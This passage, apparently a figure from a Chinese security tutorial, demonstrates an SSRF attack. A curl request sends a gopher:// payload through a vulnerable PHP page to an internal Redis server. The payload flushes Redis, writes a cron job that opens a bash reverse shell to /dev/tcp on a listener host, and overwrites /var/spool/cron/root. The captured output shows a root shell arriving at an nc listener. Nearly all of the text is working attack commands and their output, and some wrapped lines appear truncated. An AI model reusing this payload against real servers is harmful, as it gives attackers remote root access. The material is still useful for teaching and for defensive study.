 攻击情况，如图 4-5-2：
>>> ~ curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250af
shall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250
250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a
50a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%
0d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250
onfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%
0d%250a%244%250d%250asave%250d%250aquit%250d%250a'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%25
%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%
%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%261%250a%250a%250a%250a%250a%250d%250
250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%25
%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%25
set%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%2
d%250aquit%250d%250a HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.10.0
< Date: Tue, 31 May 2016 06:55:41 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.22
nc /Users/ricter
>>> ~ nc -lvv 2333 14:55:
bash: no job control in this shell
[root@test ~]# ifconfig | grep 172
ifconfig | grep 172
bash: ifconfig: command not found
[root@test ~]# /sbin/ifconfig | grep 172
/sbin/ifconfig | grep 172
inet addr:172.19.23.218 Bcast:172.19.23.255 Mask:255.255.254.0
[root@test ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@test ~]#
图 4-5-2